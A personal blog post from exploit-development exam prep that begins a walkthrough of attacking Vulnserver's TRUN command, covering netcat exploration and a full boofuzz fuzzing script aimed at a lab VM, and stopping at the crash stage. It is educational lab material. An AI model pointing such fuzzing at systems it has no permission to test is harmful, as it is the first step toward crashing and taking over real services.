
Vulnserver Exploiting TRUN with Vanilla EIP Overwrite
This is it, I’m jumping on the bandwagon of documenting my OSCE/CTP prep. Even though blogs like this are plentiful, and certainly will contain a larger wealth of knowledge than what will be found here, I am mainly doing this for my own tracking. I would like to not only see my own personal growth, but I’ve always said to people “If you can teach/explain a topic to someone else, that’s when you know you fully understand it.”
This is the first installment of this blog “series” and I hope to continue, but at least I’m doing this one! So without more preamble, let’s just jump right into it!
Introduction
This post will talk about doing a nice and simple EIP overwrite on the amazing learning application called Vulnserver. When you compile this and get the .exe, make sure you always run it wherever the essfunc.dll is located, as this is a required library for the executable to run.
I’ll also be using Immunity Debugger with the mona plugin provided by Corlean. This plus the metasploit framework set of tools should be more than enough to achieve our goal!
Let’s talk about the goal of this exercise next.
Goals
Vulnserver was created for the sole purpose of learning the wizardry of exploit development. To acheive this, it comes with a slew of commands that are uniquely vulnerable to different exploitation techniques. For this article, we will be focusing on the TRUN command, which is known to be vulnerable to a classic buffer overflow to take control of the EIP register. We will go over what all this means soon, but just know this is basically like the Hello World! of buffer overflows. Everyone starts by learning how to overwrite EIP! And that will be our objective in this exercise, and use that to eventually execuate anything we send it >:)
Initial Discovery
Since we are pretending like we are professional security researchers, we will start just as real ones do, and just explore the functionality of Vulnserver. We know that it listens on port 9999 on the target machine, so let’s use netcat and connect to it and see what we can find out!

As we can see, there is a multitude of commands that can be sent to the server, but as mentioned above, let’s focus on TRUN. We type in TRUN plus a random string and see that it sends a response back to us. Let’s use a fuzzing tool called boofuzz that will help us figure out how to break this!
Setting Up BooFuzz Script
BooFuzz is an amazing framework that is similar to an older framework called Spike. Effectively, boofuzz allows you to take an application and build a Python script, using the framework, to fuzz the application in an automated fashion to see how you can break it!
Let’s set up our fuzzing script, and go through it step by step!
#!/usr/bin/python

from boofuzz import *

host = '192.168.17.129'
port = 9999
Here we are importing the boofuzz library and setting up our Windows VM IP and the port Vulnserver listens on.
def main():

	session = Session(target = Target(connection = SocketConnection(host, port, proto='tcp')), sleep_time = 3)
From reading the boofuzz documentation, we can see that we set up a connection using the syntax above. Everything is pulled straight from docs, except the last value you see, sleep_time = 3. I added this after wasting an hour trying to figure out why boofuzz wasn’t working as inteded for me. I didn’t see much reporting of many others facing this issue, but I can’t imagine I’m the only one that has/will suffer this issue, so I thought I would take note to point it out.
I will go over in depth why I added that value once we are fuzzing our program.
s_initialize("VULN") # Random string to name this fuzzing session

s_string("TRUN", fuzzable=False)
s_delim(" ", fuzzable=False)
s_string("BLAH")

session.connect(s_get("VULN"))
session.fuzz()
Here is the meat of this script, let’s see what’s going on here. As you see in the first comment, the s_initialize() value is just a random string you can choose to name the fuzzing session. This will be used later on.
Next you see s_string("TRUN", fuzzable=False). This basically tells our script “Hey, send this string to the server, but don’t fuzz this parameter, this always need to be the same!” Since this string is our command that the server expects, we shouldn’t mutate this since the server won’t know what to do with anything other than TRUN.
Following that is the s_delim(" ", fuzzable=False) line. This tells our script “Hey again, there is going to be a space in between TRUN and the next string, put a space there and don’t fuzz this space please!”.
After that is another s_string() value, in which I chose BLAH. This can literally be anything, since this is the string that will go after TRUN. Since we didn’t specify the fuzzable = False argument, our script will see this string and go “HAHA, I can fuzz this! Finally, I’m going to try and break this program here!”. Our script won’t really use the value BLAH, but it will put predetermined values (garbage) to help indicate at what point the application crash. This will make more sense as we send this to our victim.
The next two lines set up the connection and actually start the fuzzing process. As you see, we call the initialized string VULN in the line session.connect(s_get("VULN"))
Here is the entirety of the script:
#!/usr/bin/python

from boofuzz import *

host = '192.168.17.129'
port = 9999

def main():

	session = Session(target = Target(connection = SocketConnection(host, port, proto='tcp')), sleep_time = 3)

	s_initialize("VULN")

	s_string("TRUN", fuzzable=False)
	s_delim(" ", fuzzable=False)
	s_string("BLAH")

	session.connect(s_get("VULN"))
	session.fuzz()

if __name__ == "__main__":
	main()
Let’s attach the VulnServer application process to Immunity Debugger and run this script!
Crashing VulnServer
We are going to run the fuzzing script on our Kali machine and we will keep an eye on our debugger and see when we get a crash.

